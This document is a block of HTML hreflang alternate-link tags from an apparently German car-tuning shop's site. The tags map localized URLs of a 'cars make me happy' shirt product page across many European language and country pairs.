<link rel="alternate" hreflang="pl-ME" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-ME" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-ME" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-ME" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-ME" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-ME" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-ME" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-ME" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-ME" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-RO" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-RO" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-RO" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-RO" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-RO" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-RO" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-RO" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-RO" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-RO" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-RO" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-RO" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-RO" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-SM" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-SM" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-SM" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-SM" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-SM" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-SM" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-SM" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-SM" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-SM" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-SM" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-SM" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-SM" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-SK" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-SK" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-SK" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-SK" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-SK" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-SK" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-SK" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-SK" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-SK" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-SK" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-SK" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-SK" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-SJ" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-SJ" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-SJ" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-SJ" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-SJ" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-SJ" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-SJ" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-SJ" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-SJ" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-SJ" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-SJ" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-SJ" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-TR" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-TR" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-TR" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-TR" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-TR" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-TR" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-TR" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-TR" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-TR" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-TR" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-TR" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-TR" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-UA" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-UA" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-UA" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-UA" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-UA" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-UA" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-UA" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-UA" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-UA" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-UA" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-UA" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-UA" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="hu-HU" href="https://tuningislife.de/hu-hu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="en-HU" href="https://tuningislife.de/en-hu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="hr-HU" href="https://tuningislife.de/hr-hu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="de-HU" href="https://tuningislife.de/de-hu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="sv-HU" href="https://tuningislife.de/sv-hu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-BY" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-BY" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-BY" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-BY" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-BY" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-BY" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-BY" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-BY" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-BY" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-BY" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-BY" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-BY" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-CY" href="https://tuningislife.de/en-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-CY" href="https://tuningislife.de/cs-eu/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-CY" href="https://tuningislife.de/es-eu/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-CY" href="https://tuningislife.de/pl-eu/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-CY" href="https://tuningislife.de/it-eu/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-CY" href="https://tuningislife.de/fr-eu/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-CY" href="https://tuningislife.de/nl-eu/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-CY" href="https://tuningislife.de/de-eu/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-CY" href="https://tuningislife.de/pt-eu/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-CY" href="https://tuningislife.de/hu-eu/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-CY" href="https://tuningislife.de/hr-eu/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-CY" href="https://tuningislife.de/sv-eu/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="cs-CZ" href="https://tuningislife.de/cs-cs/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="en-CZ" href="https://tuningislife.de/en-cs/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-CZ" href="https://tuningislife.de/pt-cs/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-CZ" href="https://tuningislife.de/hu-cs/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-CZ" href="https://tuningislife.de/hr-cs/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="de-CZ" href="https://tuningislife.de/de-cs/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="fr-CZ" href="https://tuningislife.de/fr-cs/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="it-CZ" href="https://tuningislife.de/it-cs/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="nl-CZ" href="https://tuningislife.de/nl-cs/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="sv-CZ" href="https://tuningislife.de/sv-cs/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="es-ES" href="https://tuningislife.de/es-esp/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="en-ES" href="https://tuningislife.de/en-esp/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-ES" href="https://tuningislife.de/pt-esp/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="de-ES" href="https://tuningislife.de/de-esp/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="fr-ES" href="https://tuningislife.de/fr-esp/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="sv-ES" href="https://tuningislife.de/sv-esp/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="pt-PT" href="https://tuningislife.de/pt-pt/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="es-PT" href="https://tuningislife.de/es-pt/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="en-PT" href="https://tuningislife.de/en-pt/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="hr-PT" href="https://tuningislife.de/hr-pt/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="de-PT" href="https://tuningislife.de/de-pt/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="sv-PT" href="https://tuningislife.de/sv-pt/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-GR" href="https://tuningislife.de/en-gri/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-GR" href="https://tuningislife.de/cs-gri/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-GR" href="https://tuningislife.de/es-gri/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-GR" href="https://tuningislife.de/pl-gri/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-GR" href="https://tuningislife.de/it-gri/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-GR" href="https://tuningislife.de/fr-gri/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-GR" href="https://tuningislife.de/nl-gri/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-GR" href="https://tuningislife.de/de-gri/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-GR" href="https://tuningislife.de/pt-gri/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hr-GR" href="https://tuningislife.de/hr-gri/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-GR" href="https://tuningislife.de/sv-gri/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-DK" href="https://tuningislife.de/en-da/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="de-DK" href="https://tuningislife.de/de-da/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="sv-DK" href="https://tuningislife.de/sv-da/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="nl-BE" href="https://tuningislife.de/nl-be/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="en-BE" href="https://tuningislife.de/en-be/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="de-BE" href="https://tuningislife.de/de-be/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="sv-BE" href="https://tuningislife.de/sv-be/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-SI" href="https://tuningislife.de/en-slo/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-SI" href="https://tuningislife.de/cs-slo/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="pl-SI" href="https://tuningislife.de/pl-slo/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-SI" href="https://tuningislife.de/it-slo/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="pt-SI" href="https://tuningislife.de/pt-slo/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-SI" href="https://tuningislife.de/hu-slo/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-SI" href="https://tuningislife.de/hr-slo/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="de-SI" href="https://tuningislife.de/de-slo/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="sv-SI" href="https://tuningislife.de/sv-slo/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="sv-SE" href="https://tuningislife.de/sv-swe/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="cs-SE" href="https://tuningislife.de/cs-swe/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="pl-SE" href="https://tuningislife.de/pl-swe/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="de-SE" href="https://tuningislife.de/de-swe/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="en-SE" href="https://tuningislife.de/en-swe/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="en-IE" href="https://tuningislife.de/en-irl/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-IE" href="https://tuningislife.de/cs-irl/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-IE" href="https://tuningislife.de/es-irl/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-IE" href="https://tuningislife.de/pl-irl/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-IE" href="https://tuningislife.de/it-irl/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-IE" href="https://tuningislife.de/fr-irl/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-IE" href="https://tuningislife.de/nl-irl/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-IE" href="https://tuningislife.de/de-irl/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-IE" href="https://tuningislife.de/pt-irl/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-IE" href="https://tuningislife.de/hu-irl/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-IE" href="https://tuningislife.de/hr-irl/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-IE" href="https://tuningislife.de/sv-irl/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="pl-PL" href="https://tuningislife.de/pl-po/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="en-PL" href="https://tuningislife.de/en-po/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="de-PL" href="https://tuningislife.de/de-po/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="sv-PL" href="https://tuningislife.de/sv-po/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-FI" href="https://tuningislife.de/en-fin/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="de-FI" href="https://tuningislife.de/de-fin/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="sv-FI" href="https://tuningislife.de/sv-fin/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="hr-HR" href="https://tuningislife.de/hr-kro/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="de-HR" href="https://tuningislife.de/de-kro/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="en-HR" href="https://tuningislife.de/en-kro/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="sv-HR" href="https://tuningislife.de/sv-kro/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-BG" href="https://tuningislife.de/en-bul/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="de-BG" href="https://tuningislife.de/de-bul/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="sv-BG" href="https://tuningislife.de/sv-bul/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-EE" href="https://tuningislife.de/en-est/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="de-EE" href="https://tuningislife.de/de-est/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="sv-EE" href="https://tuningislife.de/sv-est/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-IS" href="https://tuningislife.de/en-is/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-IS" href="https://tuningislife.de/cs-is/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-IS" href="https://tuningislife.de/es-is/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-IS" href="https://tuningislife.de/pl-is/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-IS" href="https://tuningislife.de/it-is/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-IS" href="https://tuningislife.de/fr-is/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-IS" href="https://tuningislife.de/nl-is/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-IS" href="https://tuningislife.de/de-is/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-IS" href="https://tuningislife.de/pt-is/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-IS" href="https://tuningislife.de/hu-is/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-IS" href="https://tuningislife.de/hr-is/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-IS" href="https://tuningislife.de/sv-is/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-LV" href="https://tuningislife.de/en-let/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-LV" href="https://tuningislife.de/cs-let/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-LV" href="https://tuningislife.de/es-let/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-LV" href="https://tuningislife.de/pl-let/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-LV" href="https://tuningislife.de/it-let/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-LV" href="https://tuningislife.de/fr-let/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-LV" href="https://tuningislife.de/nl-let/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-LV" href="https://tuningislife.de/de-let/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-LV" href="https://tuningislife.de/pt-let/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-LV" href="https://tuningislife.de/hu-let/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-LV" href="https://tuningislife.de/hr-let/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-LV" href="https://tuningislife.de/sv-let/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-LT" href="https://tuningislife.de/en-lita/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-LT" href="https://tuningislife.de/cs-lita/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-LT" href="https://tuningislife.de/es-lita/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-LT" href="https://tuningislife.de/pl-lita/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-LT" href="https://tuningislife.de/it-lita/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-LT" href="https://tuningislife.de/fr-lita/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-LT" href="https://tuningislife.de/nl-lita/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-LT" href="https://tuningislife.de/de-lita/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-LT" href="https://tuningislife.de/pt-lita/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-LT" href="https://tuningislife.de/hu-lita/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-LT" href="https://tuningislife.de/hr-lita/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-LT" href="https://tuningislife.de/sv-lita/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-NO" href="https://tuningislife.de/en-nor/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pl-NO" href="https://tuningislife.de/pl-nor/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="de-NO" href="https://tuningislife.de/de-nor/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-NO" href="https://tuningislife.de/pt-nor/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-NO" href="https://tuningislife.de/hu-nor/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-NO" href="https://tuningislife.de/hr-nor/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-NO" href="https://tuningislife.de/sv-nor/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="de-LI" href="https://tuningislife.de/de-lich/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-LI" href="https://tuningislife.de/cs-lich/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-LI" href="https://tuningislife.de/es-lich/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-LI" href="https://tuningislife.de/pl-lich/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-LI" href="https://tuningislife.de/it-lich/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-LI" href="https://tuningislife.de/fr-lich/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="en-LI" href="https://tuningislife.de/en-lich/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="nl-LI" href="https://tuningislife.de/nl-lich/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="pt-LI" href="https://tuningislife.de/pt-lich/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-LI" href="https://tuningislife.de/hu-lich/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-LI" href="https://tuningislife.de/hr-lich/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-LI" href="https://tuningislife.de/sv-lich/products/bilar-gor-mig-lycklig-troja">
<link rel="alternate" hreflang="en-MT" href="https://tuningislife.de/en-mal/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="cs-MT" href="https://tuningislife.de/cs-mal/products/auta-dela-me-stastnym-tricko">
<link rel="alternate" hreflang="es-MT" href="https://tuningislife.de/es-mal/products/camiseta-de-coches-me-hacen-feliz">
<link rel="alternate" hreflang="pl-MT" href="https://tuningislife.de/pl-mal/products/samochody-sprawiaja-mi-radosc-koszulka">
<link rel="alternate" hreflang="it-MT" href="https://tuningislife.de/it-mal/products/auto-mi-fanno-felice-maglia">
<link rel="alternate" hreflang="fr-MT" href="https://tuningislife.de/fr-mal/products/voitures-me-rendent-heureux-t-shirt">
<link rel="alternate" hreflang="nl-MT" href="https://tuningislife.de/nl-mal/products/auto-maakt-mij-blij-shirt">
<link rel="alternate" hreflang="de-MT" href="https://tuningislife.de/de-mal/products/cars-make-me-happy-shirt">
<link rel="alternate" hreflang="pt-MT" href="https://tuningislife.de/pt-mal/products/camiseta-faz-me-feliz-de-carros">
<link rel="alternate" hreflang="hu-MT" href="https://tuningislife.de/hu-mal/products/autok-boldogga-tesznek-polo">
<link rel="alternate" hreflang="hr-MT" href="https://tuningislife.de/hr-mal/products/automobili-cine-me-sretnim-majica">
<link rel="alternate" hreflang="sv-MT" href="https://tuningislife.de/sv-mal/products/bilar-gor-mig-lycklig-troja">
